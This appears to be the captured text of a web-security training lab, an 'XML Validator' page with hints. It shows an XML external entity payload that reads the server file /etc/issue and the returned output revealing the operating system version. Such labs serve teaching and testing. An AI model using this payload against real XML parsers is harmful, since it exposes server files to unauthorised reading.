 XML Validator
Back
HELP
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
1
XML
<!DOCTYPE foo [ <!ENTITY test SYSTEM
"file:///etc/issue" > ]> <xmlEtiketi><mesaj>&test;
</mesaj></xmlEtiketi>
2
Validate XML
XML Submitted
<!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///etc/issue" > ]> <xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
3
Text Content Parsed From XML
Ubuntu 18.04.6 LTS \n \l